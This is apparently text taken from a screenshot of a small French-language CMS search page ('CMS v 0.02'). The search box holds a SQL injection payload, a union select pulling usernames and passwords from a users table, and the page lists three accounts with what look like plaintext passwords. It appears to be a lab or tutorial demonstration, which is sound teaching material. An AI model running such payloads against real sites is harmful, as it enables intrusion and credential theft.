 CMS v 0.02
Recherche
chercher
3 result(s) for "1' union select username,password from users--"
admin (c4K04dtIaJsuWdi)
user1 (OK4dSoYE)
user2 (8Wbhkzmd)